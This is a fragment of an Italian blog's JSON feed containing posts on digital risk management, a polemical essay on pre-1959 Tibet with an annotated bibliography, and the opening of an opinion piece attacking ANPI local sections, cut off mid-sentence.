line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn questo modo, il rischio smette di essere un vincolo e diventa uno strumento strategico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EScomporre il rischio per governarlo: la Risk Conceptual Decomposition\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUno dei concetti centrali del Digital Risk Management è la \u003Cb\u003ERisk Conceptual Decomposition (RCD)\u003C\/b\u003E. Ogni rischio può essere visto come il prodotto tra la probabilità che un evento si verifichi e l’effetto che produrrà. Ma queste due dimensioni non sono monolitiche: dipendono da molteplici fattori interconnessi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EScomporre il rischio nei suoi elementi costitutivi permette di intervenire in modo mirato, modificando probabilità ed effetti attraverso controlli specifici. Questo vale sia per le minacce sia per le opportunità.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAd esempio, entrare in un nuovo mercato comporta rischi competitivi, ma anche potenziali benefici reputazionali e di crescita. Analizzarli in modo strutturato consente di prendere decisioni più consapevoli e di allocare le risorse in modo coerente con la strategia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EIntegrare il rischio nei contesti Agile\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENei contesti Agile, il Digital Risk Management non deve essere un processo parallelo, ma una \u003Cb\u003Etecnica integrata\u003C\/b\u003E. Framework come Scrum riducono l’incertezza iterazione dopo iterazione; il DRM aggiunge un ulteriore livello di analisi, aiutando a prioritizzare backlog e decisioni in base al valore atteso.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EStimare il valore economico di un’opportunità o di una minaccia consente, ad esempio, di decidere se dare priorità a un incremento con ritorno certo o a uno con maggiore potenziale ma probabilità inferiore. È un cambio di mentalità che sposta il focus dalla sicurezza apparente alla sostenibilità nel tempo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECompetenze e cultura del rischio digitale\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa vera sfida del Digital Risk Management non è tecnica, ma culturale. In un mondo VUCA, affidarsi alle certezze è spesso un’illusione. Le organizzazioni che prosperano sono quelle che imparano più velocemente, che sperimentano e che accettano il rischio come parte integrante del processo decisionale.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPer questo motivo, sviluppare competenze strutturate in \u003Cb\u003EDigital Risk Management\u003C\/b\u003E significa dotarsi di strumenti utili non solo per la sicurezza, ma anche per la leadership, la gestione dei prodotti e la governance aziendale.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPercorsi formativi dedicati al \u003Cb\u003EDigital Risk Management\u003C\/b\u003E aiutano professionisti e organizzazioni a integrare il rischio nei processi decisionali, allineandolo agli obiettivi di valore e rendendolo una leva concreta di adattamento strategico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p4\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EConclusione\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EGestire il rischio digitale negli ambienti VUCA non significa tentare di controllare l’imprevedibile, ma costruire organizzazioni capaci di apprendere, adattarsi e crescere anche nell’incertezza. Il Digital Risk Management rappresenta oggi una competenza chiave per chiunque operi all’incrocio tra tecnologia, strategia e decisione.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-language-override: normal; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETrasformare il rischio da minaccia a opportunità non è solo possibile: è una necessità per competere nell’era digitale.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/1099465622910084057\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/1099465622910084057","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1099465622910084057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1099465622910084057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/gestire-il-rischio-digitale-negli-ambienti-VUCA.html","title":"Gestire il rischio digitale negli ambienti VUCA"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3hVclq1CkfXUcjJ-OQffEcClFxQLqI3AsGrh0cb2WDQuqqys0aaoSO0QkAoWuHbQegEpvkINfULOff690j_LEuMZhgAjiqxcQE5WHnNxDXGChJkjt7JjbWSyLTuQkRv5Hgz1diIeZPa86j6Xu_GOV0QAoNr8w37x8Hqy5faCSSkAprQhtv0hRUCCSNa0\/s72-c\/hacker-3342696_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8875125811963966158"},"published":{"$t":"2026-01-05T17:24:00.006+01:00"},"updated":{"$t":"2026-01-05T17:31:28.461+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"storia"}],"title":{"type":"text","$t":"Buddismo: una religione di pace? "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4LFqNZLotXrCLLIrv1fpsHAiDFGMGcDJdinklHeiVwz7EMAVmLy9jTDfoE_PVy8kXgRofW6Qs60Z9yDtGbX4JgaANkxZecMJEOMg76T30fBO7_TMPs5dhr7-WbAReZTgH8mrNfy7zZkPVjjPA9dejq7-ZcdcPEpk-ykRnlpJ0PSDuqqTLDgkizsplrpo\/s1280\/pexels-tkirkgoz-13047316.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4LFqNZLotXrCLLIrv1fpsHAiDFGMGcDJdinklHeiVwz7EMAVmLy9jTDfoE_PVy8kXgRofW6Qs60Z9yDtGbX4JgaANkxZecMJEOMg76T30fBO7_TMPs5dhr7-WbAReZTgH8mrNfy7zZkPVjjPA9dejq7-ZcdcPEpk-ykRnlpJ0PSDuqqTLDgkizsplrpo\/s16000\/pexels-tkirkgoz-13047316.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"453\" data-start=\"303\"\u003ESi dice spesso che i buddisti siano persone pacifiche, perché così insegna la loro religione. Ma la realtà storica è più complessa e spesso scomoda.\u003C\/p\u003E\u003Cp data-end=\"952\" data-start=\"455\"\u003EPrendiamo il Tibet pre-1959: il paese era una teocrazia feudale sotto il Dalai Lama. L’élite sacerdotale e nobiliare possedeva quasi tutto, mentre i contadini vivevano in condizioni che si avvicinavano alla servitù. I servi non decidevano nulla della propria vita: matrimoni, morte, lavoro e beni erano nelle mani dei padroni. Venivano picchiati, mutilati, puniti con estrema crudeltà. Non esistevano ospedali diffusi, l’istruzione era monopolio dei monasteri e la vita media era breve e misera.\u003C\/p\u003E\u003Cp data-end=\"1223\" data-start=\"954\"\u003ENon sorprende, quindi, che il “regno della bontà e della pace” fosse in realtà una società profondamente ingiusta. E non si può nascondere che il potere dei monaci, spesso con enormi ricchezze, garantisse privilegi incredibili a pochi, mentre la maggioranza soffriva.\u003C\/p\u003E\u003Cp data-end=\"1645\" data-start=\"1225\"\u003EQuando la Cina prese il controllo del Tibet nel 1950-51 e consolidò il potere nel 1959, introdusse riforme che abolirono la servitù della gleba, distribuirono terre ai contadini, costruirono scuole e ospedali, portarono irrigazione ed energia elettrica. Nonostante le violenze politiche e le repressioni culturali, molti aspetti della vita tibetana migliorano rispetto al medioevo teocratico in cui erano intrappolati.\u003C\/p\u003E\u003Cp data-end=\"1902\" data-start=\"1647\"\u003EE oggi il Dalai Lama parla di pace, compassione e diritti delle donne. Interessante: il potere della “non violenza” che promuove sarebbe praticamente impossibile senza le riforme cinesi che hanno eliminato la servitù e introdotto infrastrutture di base.\u003C\/p\u003E\u003Cp data-end=\"2152\" data-start=\"1904\"\u003EIl punto è chiaro: il buddismo può insegnare pace, ma nella realtà storica ha spesso tollerato o addirittura promosso disuguaglianze, violenze e crudeltà sociali. La “religione della pace” non è mai stata così pura come molti occidentali credono.\u003C\/p\u003E\u003Cp data-end=\"2152\" data-start=\"1904\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"2152\" data-start=\"1904\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBIBLIOGRAFIA PER APPROFONDIRE\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch2 data-end=\"501\" data-start=\"421\"\u003E\u003Cstrong data-end=\"501\" data-start=\"427\"\u003ELibri e studi accademici (più affidabili per capire la realtà storica)\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch3 data-end=\"574\" data-start=\"503\"\u003E1.\u0026nbsp;\u003Cstrong data-end=\"574\" data-start=\"513\"\u003EMelvyn C. Goldstein —\u0026nbsp;\u003Cem data-end=\"564\" data-start=\"537\"\u003EA History of Modern Tibet\u003C\/em\u003E\u0026nbsp;(serie)\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"952\" data-start=\"575\"\u003EUn’opera in più volumi considerata tra le più complete e rigorose sulla storia tibetana delle prime decadi del XX secolo, inclusi gli aspetti politici, sociali ed economici della società pre‑1959. Fornisce un quadro dettagliato della struttura sociale, delle istituzioni e delle trasformazioni interne al Tibet, con basi documentali ampie.\u0026nbsp;\u003Cspan data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"975\" data-start=\"954\"\u003EVolumi principali:\u003C\/p\u003E\u003Cp data-end=\"1051\" data-start=\"978\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cem data-end=\"1049\" data-start=\"978\"\u003EA History of Modern Tibet, 1913‑1951: The Demise of the Lamaist State\u003C\/em\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cem data-end=\"1103\" data-start=\"1054\"\u003E…Volume 2: The Calm Before the Storm: 1951‑1955\u003C\/em\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cem data-end=\"1156\" data-start=\"1108\"\u003E…Volume 3: The Storm Clouds Descend, 1955‑1957\u003C\/em\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cem data-end=\"1208\" data-start=\"1161\"\u003E…Volume 4: In the Eye of the Storm, 1957‑1959\u003C\/em\u003E\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1517\" data-start=\"1248\"\u003EQuesta serie ti aiuta a capire\u0026nbsp;\u003Cstrong data-end=\"1328\" data-start=\"1279\"\u003Ecome funzionava realmente la società tibetana\u003C\/strong\u003E, quale ruolo politico e sociale avessero lama e aristocratici, e come si intrecciarono eventi interni ed esterni alla caduta dell’ordine tradizionale.\u003Cspan data-state=\"closed\"\u003E\u003Cspan class=\"ms-1 inline-flex max-w-full items-center relative top-[-0.094rem] animate-[show_150ms_ease-in]\" data-testid=\"webpage-citation-pill\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"1522\" data-start=\"1519\" \/\u003E\u003Ch3 data-end=\"1626\" data-start=\"1524\"\u003E2.\u0026nbsp;\u003Cstrong data-end=\"1626\" data-start=\"1534\"\u003ETsering Shakya —\u0026nbsp;\u003Cem data-end=\"1624\" data-start=\"1553\"\u003EThe Dragon in the Land of Snows: A History of Modern Tibet Since 1947\u003C\/em\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"1945\" data-start=\"1627\"\u003EQuesto libro è tra i più citati per la storia moderna del Tibet, soprattutto dal dopoguerra fino agli anni successivi alla presa del potere cinese. Shakya è uno storico tibetano e fornisce una narrazione\u0026nbsp;\u003Cstrong data-end=\"1859\" data-start=\"1831\"\u003Ebilanciata e dettagliata\u003C\/strong\u003E, inclusi aspetti sociali, politici e culturali.\u0026nbsp;\u003C\/p\u003E\u003Chr data-end=\"1950\" data-start=\"1947\" \/\u003E\u003Ch3 data-end=\"2009\" data-start=\"1952\"\u003E3.\u0026nbsp;\u003Cstrong data-end=\"2009\" data-start=\"1962\"\u003ETenzin Dawa Norbu —\u0026nbsp;\u003Cem data-end=\"2007\" data-start=\"1984\"\u003ETibet: The Road Ahead\u003C\/em\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"2227\" data-start=\"2010\"\u003EUn’altra opera storica che descrive la vita quotidiana e la struttura sociale del Tibet prima e dopo l’arrivo cinese, con particolare attenzione alle dinamiche locali e culturali.\u0026nbsp;\u003C\/p\u003E\u003Chr data-end=\"2232\" data-start=\"2229\" \/\u003E\u003Ch2 data-end=\"2282\" data-start=\"2234\"\u003E\u003Cstrong data-end=\"2282\" data-start=\"2240\"\u003E\u0026nbsp;Testimonianze e racconti contemporanei\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch3 data-end=\"2335\" data-start=\"2284\"\u003E\u003Cstrong data-end=\"2335\" data-start=\"2291\"\u003E\u0026nbsp;Heinrich Harrer —\u0026nbsp;\u003Cem data-end=\"2333\" data-start=\"2311\"\u003ESeven Years in Tibet\u003C\/em\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"2645\" data-start=\"2336\"\u003EUn classico dell’esperienza occidentale in Tibet negli anni ’40. Sebbene non sia un testo accademico e sia stato criticato per una visione idealizzata o parziale, resta utile come testimonianza diretta e punto di partenza per capire la percezione occidentale dell’époque.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Ch3 data-end=\"2718\" data-start=\"2647\"\u003E\u003Cstrong data-end=\"2718\" data-start=\"2654\"\u003E\u0026nbsp;Alexandra David‑Néel —\u0026nbsp;\u003Cem data-end=\"2716\" data-start=\"2679\"\u003EWith Mystics and Magicians in Tibet\u003C\/em\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"2970\" data-start=\"2719\"\u003EViaggio e osservazioni di una europea su pratiche religiose e società tibetana all’inizio del XX secolo; ricco di dettagli culturali ma da leggere con spirito critico per contestualizzare le impressioni del tempo.\u0026nbsp;\u003C\/p\u003E\u003Chr data-end=\"2975\" data-start=\"2972\" \/\u003E\u003Ch2 data-end=\"3016\" data-start=\"2977\"\u003E\u003Cstrong data-end=\"3016\" data-start=\"2983\"\u003EConsiderazioni storiografiche\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"3384\" data-start=\"3018\"\u003E\u0026nbsp;\u0026nbsp;\u003Cem data-end=\"3115\" data-start=\"3021\"\u003EIl concetto di “feudalesimo” e “serfdom” in Tibet non è unanimemente definito dagli storici.\u003C\/em\u003E\u0026nbsp;Alcuni studiosi riconoscono una forma di servitù e divisione sociale che ricorda il feudalesimo europeo; altri sottolineano che il sistema tibetano aveva caratteristiche peculiari e non sempre corrispondeva alle strutture europee\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"3827\" data-start=\"3386\"\u003E\u003Cspan data-end=\"3515\" data-start=\"3389\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem data-end=\"3515\" data-start=\"3389\"\u003EMolte descrizioni della società tibetana pre‑1959 – sia critiche sia apologetiche – sono influenzate da posizioni politiche.\u003C\/em\u003E\u0026nbsp;Per esempio, testi governativi cinesi enfatizzano gli aspetti oppressivi per giustificare le riforme del 1959, mentre narrazioni in esilio tendono a sottolineare le atrocità del periodo successivo all’occupazione. Confrontare varie fonti è utile per un quadro più completo\u0026nbsp;\u003C\/p\u003E\u003Chr data-end=\"3832\" data-start=\"3829\" \/\u003E\u003Ch2 data-end=\"3873\" data-start=\"3834\"\u003E\u003Cstrong data-end=\"3873\" data-start=\"3840\"\u003EUlteriori letture consigliate\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"4006\" data-start=\"3877\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cstrong data-end=\"3932\" data-start=\"3877\"\u003EDonald S. Lopez Jr. —\u0026nbsp;\u003Cem data-end=\"3930\" data-start=\"3901\"\u003ETibet: Tradition and Change\u003C\/em\u003E\u003C\/strong\u003E\u0026nbsp;— Introduce complessità culturale e sociale del Tibet prima del XX sec.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"4082\" data-start=\"4009\"\u003ERobert Barnett — saggi su diritti umani in Tibet prima e dopo il 1959\u003C\/strong\u003E\u0026nbsp;— per approfondire il dibattito sul significato di “serfdom”.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"4199\" data-start=\"4149\"\u003EArticoli accademici su\u0026nbsp;\u003Cem data-end=\"4197\" data-start=\"4174\"\u003ESocial Class in Tibet\u003C\/em\u003E\u003C\/strong\u003E\u0026nbsp;— per leggere le classificazioni sociali e le trasformazioni interne alla società tibetana.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"2152\" data-start=\"1904\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8875125811963966158\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8875125811963966158","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8875125811963966158"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8875125811963966158"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/buddismo-una-religione-di-pace.html","title":"Buddismo: una religione di pace? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4LFqNZLotXrCLLIrv1fpsHAiDFGMGcDJdinklHeiVwz7EMAVmLy9jTDfoE_PVy8kXgRofW6Qs60Z9yDtGbX4JgaANkxZecMJEOMg76T30fBO7_TMPs5dhr7-WbAReZTgH8mrNfy7zZkPVjjPA9dejq7-ZcdcPEpk-ykRnlpJ0PSDuqqTLDgkizsplrpo\/s72-c\/pexels-tkirkgoz-13047316.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-2320289494024012693"},"published":{"$t":"2026-01-04T22:08:00.005+01:00"},"updated":{"$t":"2026-01-04T22:20:45.076+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anpi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"storia"}],"title":{"type":"text","$t":"ANPI CHE COMMISSARIA ANPI PER RUSSOFILIA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cb\u003EANPI: dai partigiani ai post filo-Putin – il club delle nostalgie rosse\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPBqAloEv9DZtiGmQIXjR-OhXcQpttoItiyxYaMciaGeBMmhG8SguDwyCPSh1zVO9OJpIBun48YS04Cr7YknLMNoa9PuZdZsCVL4ssHHzgHPCc6bxGkVfBF2Yz99OcO0JFC9Pb9fKHiPDRlL-56kP2HRd3TXPcsGbmyV1uR2fmJzOtl4qX-KJ3zdRg8d4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"818\" data-original-width=\"1612\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPBqAloEv9DZtiGmQIXjR-OhXcQpttoItiyxYaMciaGeBMmhG8SguDwyCPSh1zVO9OJpIBun48YS04Cr7YknLMNoa9PuZdZsCVL4ssHHzgHPCc6bxGkVfBF2Yz99OcO0JFC9Pb9fKHiPDRlL-56kP2HRd3TXPcsGbmyV1uR2fmJzOtl4qX-KJ3zdRg8d4=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"608\" data-start=\"332\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cb\u003EC’era una volta l’ANPI\u003C\/b\u003E, l’\u003Cb\u003EAssociazione Nazionale Partigiani Italiani\u003C\/b\u003E. Nata per conservare la memoria di chi aveva rischiato la vita per la libertà, oggi sembra essersi trasformata in un curioso ibrido tra circolo sociale radical-chic e piattaforma di propaganda filo-regime.\u003C\/p\u003E\u003Cp data-end=\"1109\" data-start=\"610\" style=\"caret-color: rgb(0, 0, 0);\"\u003EPrendete le sezioni locali: Napoli, \u003Ca href=\"https:\/\/www.gravita-zero.org\/2024\/02\/le-fallace-di-anpi-sezione-foresto.html\"\u003EBussoleno\u003C\/a\u003E,… non cercate la storia dei partigiani, troverete meme politici, post di solidarietà ai NO-TAV, applausi a Maduro e a Putin, e veri e propri inni a centri sociali come Askatasuna. Se i partigiani dell’ultima guerra potessero vedere cosa è diventata la loro associazione, probabilmente rimarrebbero basiti… e forse tornerebbero a combattere, ma stavolta contro i dirigenti locali che si occupano più di geopolitica social che di memoria storica.\u003C\/p\u003E\u003Cp data-end=\"1512\" data-start=\"1111\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Ca href=\"https:\/\/contropiano.org\/regionali\/campania\/2026\/01\/03\/napoli-commissariata-la-sede-russofila-dellanpi-0190367\" rel=\"nofollow\" target=\"_blank\"\u003ELa sezione napoletana commissariata per i suoi post “russofili”\u003C\/a\u003E? Classico esempio: invece di celebrare il coraggio dei partigiani, si contano like e condivisioni su tematiche politiche di estrema sinistra, quasi come se la Resistenza fosse diventata una lezione di tattica social. Meme proibiti, post controllati, e il commissario nazionale pronto a intervenire come un moderno inquisitore digitale.\u003C\/p\u003E\u003Cp data-end=\"1930\" data-start=\"1514\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cb\u003EE non è uno scherzo isolato. \u003C\/b\u003ELe \u003Ca href=\"https:\/\/www.gravita-zero.org\/2024\/02\/le-fallace-di-anpi-sezione-foresto.html\"\u003EANPI locali sembrano ormai un mix esplosivo di nostalgie comuniste\u003C\/a\u003E, activism da social e sostegno a chiunque sfidi lo status quo… purché sia “contro l’Occidente”. La memoria dei partigiani, che avrebbe dovuto unire e ispirare, è stata sostituita da un catalogo di cause radicali: NO-TAV, Putin, Maduro, centri sociali in fermento, e il meme del giorno come nuova arma di propaganda.\u003C\/p\u003E\u003Cp data-end=\"2342\" data-start=\"1932\" style=\"caret-color: rgb(0, 0, 0);\"\u003EInsomma, l’ANPI delle origini sarebbe confusa, indignata e probabilmente incredula: da associazione dei 